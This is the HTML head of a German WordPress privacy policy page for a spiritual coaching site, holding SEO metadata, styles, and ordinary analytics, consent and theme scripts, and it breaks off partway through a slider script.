

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ur-schamanin.de/kontakt/datenschutzerklaerung/
body_size: 27376
content:
<!DOCTYPE html>
<html lang="de">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Datenschutzerklärung - Deine Ur-Seele ruft. Dein Herz antwortet. Deine Transformation beginnt.</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="">
		<link rel="shortcut icon" href="https://ur-schamanin.de/wp-content/uploads/2016/01/Favicon.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ur-schamanin.de/kontakt/datenschutzerklaerung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Datenschutzerklärung - Deine Ur-Seele ruft. Dein Herz antwortet. Deine Transformation beginnt." />
	<meta property="og:description" content="Datenschutzerklärung Auftragsdatenverarbeitung Wir haben mit unserem eMail-Marketing-Dienstleister Klick-Tipp einen Vertrag über das Verfahren zur Auftragsdatenverarbeitung abgeschlossen. Dadurch wird sicher gestellt, dass sich unser Dienstleister beim Versand des Newsletters in allen Punkten an die strengen Vorgaben des deutschen Datenschutzrechts hält. Dadurch ist auch sicher gestellt, dass Ihre Daten nur innerhalb der EU mit einem hohen Schutzniveau gespeichert werden. [&hellip;]" />
	<meta property="og:url" content="https://ur-schamanin.de/kontakt/datenschutzerklaerung/" />
	<meta property="og:site_name" content="Deine Ur-Seele ruft. Dein Herz antwortet. Deine Transformation beginnt." />
	<meta property="article:publisher" content="https://www.facebook.com/carmen.laempe.de/" />
	<meta property="article:modified_time" content="2025-09-24T13:18:54+00:00" />
	<meta property="og:image" content="https://klicktipp.s3.amazonaws.com/auftragsdatenverarbeitung/seal_purple_large.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="23 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ur-schamanin.de/kontakt/datenschutzerklaerung/","url":"https://ur-schamanin.de/kontakt/datenschutzerklaerung/","name":"Datenschutzerklärung - Deine Ur-Seele ruft. Dein Herz antwortet. Deine Transformation beginnt.","isPartOf":{"@id":"https://ur-schamanin.de/#website"},"primaryImageOfPage":{"@id":"https://ur-schamanin.de/kontakt/datenschutzerklaerung/#primaryimage"},"image":{"@id":"https://ur-schamanin.de/kontakt/datenschutzerklaerung/#primaryimage"},"thumbnailUrl":"https://klicktipp.s3.amazonaws.com/auftragsdatenverarbeitung/seal_purple_large.png","datePublished":"2016-03-10T10:06:54+00:00","dateModified":"2025-09-24T13:18:54+00:00","breadcrumb":{"@id":"https://ur-schamanin.de/kontakt/datenschutzerklaerung/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://ur-schamanin.de/kontakt/datenschutzerklaerung/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://ur-schamanin.de/kontakt/datenschutzerklaerung/#primaryimage","url":"https://klicktipp.s3.amazonaws.com/auftragsdatenverarbeitung/seal_purple_large.png","contentUrl":"https://klicktipp.s3.amazonaws.com/auftragsdatenverarbeitung/seal_purple_large.png"},{"@type":"BreadcrumbList","@id":"https://ur-schamanin.de/kontakt/datenschutzerklaerung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ur-schamanin.de/"},{"@type":"ListItem","position":2,"name":"Kontakt mit Carmen Laempe","item":"https://ur-schamanin.de/kontakt/"},{"@type":"ListItem","position":3,"name":"Datenschutzerklärung"}]},{"@type":"WebSite","@id":"https://ur-schamanin.de/#website","url":"https://ur-schamanin.de/","name":"Ur-Schamanin und Mentor","description":"Matrix verlassen. Ur-Seele finden. Wahrheit leben.","publisher":{"@id":"https://ur-schamanin.de/#organization"},"alternateName":"Carmen Laempe","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ur-schamanin.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://ur-schamanin.de/#organization","name":"Laempe First Ltd. Carmen Laempe","url":"https://ur-schamanin.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://ur-schamanin.de/#/schema/logo/image/","url":"https://ur-schamanin.de/wp-content/uploads/2019/10/YRP_5821-kissen-ur-vaterboden-web.jpg","contentUrl":"https://ur-schamanin.de/wp-content/uploads/2019/10/YRP_5821-kissen-ur-vaterboden-web.jpg","width":1400,"height":788,"caption":"Laempe First Ltd. Carmen Laempe"},"image":{"@id":"https://ur-schamanin.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carmen.laempe.de/","https://www.youtube.com/@CarmenLaempe","https://www.linkedin.com/in/carmen-laempe-26326b196/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ur-schamanin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fur-schamanin.de%2Fkontakt%2Fdatenschutzerklaerung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ur-schamanin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fur-schamanin.de%2Fkontakt%2Fdatenschutzerklaerung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ur-schamanin.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://ur-schamanin.de/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='seller-style-css' href='https://ur-schamanin.de/wp-content/themes/seller-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ur-schamanin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ur-schamanin.de/wp-content/themes/seller-pro/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css' href='https://ur-schamanin.de/wp-content/themes/seller-pro/assets/css/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seller-theme-structure-css' href='https://ur-schamanin.de/wp-content/themes/seller-pro/assets/css/skins/skyblue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seller-theme-style-css' href='https://ur-schamanin.de/wp-content/themes/seller-pro/assets/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-style-css' href='https://ur-schamanin.de/wp-content/themes/seller-pro/assets/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-skin-css' href='https://ur-schamanin.de/wp-content/themes/seller-pro/assets/css/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ur-schamanin.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ur-schamanin.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2053-css' href='https://ur-schamanin.de/wp-content/uploads/elementor/css/post-2053.css?ver=1766477902' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ur-schamanin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ur-schamanin.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ur-schamanin.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-369-css' href='https://ur-schamanin.de/wp-content/uploads/elementor/css/post-369.css?ver=1766504132' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1738409814" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1738409814" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1738409814" /></noscript><link rel='stylesheet' id='elementor-gf-local-goudybookletter1911-css' href='https://ur-schamanin.de/wp-content/uploads/elementor/google-fonts/css/goudybookletter1911.css?ver=1742921291' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ur-schamanin.de/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742921294' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ur-schamanin.de/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742921302' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://ur-schamanin.de/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ur-schamanin.de\/wp-admin\/admin-ajax.php","nonce":"139f1a026d","preview":false,"postId":369,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.5" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/bxslider.min.js?ver=6.9" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/tooltipster.js?ver=6.9" id="tooltipster-js-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/tinynav.min.js?ver=6.9" id="tinynav-js-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/easing-and-transition.js?ver=6.9" id="easing-js-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/custom.js?ver=6.9" id="custom-js-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3114411295398482"],"eventID":"1592779e-abdf-4657-b059-d19c946d5372","params":{"page_title":"Datenschutzerkl\u00e4rung","post_type":"page","post_id":369,"plugin":"PixelYourSite","user_role":"guest","event_url":"ur-schamanin.de/kontakt/datenschutzerklaerung/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3114411295398482"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://ur-schamanin.de","ajaxUrl":"https://ur-schamanin.de/wp-admin/admin-ajax.php","ajax_event":"88716eb979","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769252659"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5" id="pys-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://ur-schamanin.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ur-schamanin.de/wp-json/wp/v2/pages/369" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ur-schamanin.de/?p=369' />
<meta name="generator" content="Redux 4.5.9" /><script src="https://consent.cookiefirst.com/sites/ur-schamanin.de-8818bad6-b72b-4235-aa80-f73517ed8ba7/consent.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11179142069"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11179142069');
</script>


<!-- Event snippet for Seitenaufruf conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11179142069/l7mwCNC96Z8YELXX0NIp'});
</script><script>		jQuery(document).ready(function(){
			jQuery('.bxslider').bxSlider( {
						mode: 'fade',
						easing: 'ease-in-out',
						speed: 1000,
						randomStart: 1,
						captions: true,
